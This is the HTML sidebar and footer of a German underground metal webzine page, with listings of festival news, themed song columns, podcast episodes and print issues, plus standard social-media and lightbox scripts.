								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		
	</aside>	</div>
    </div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
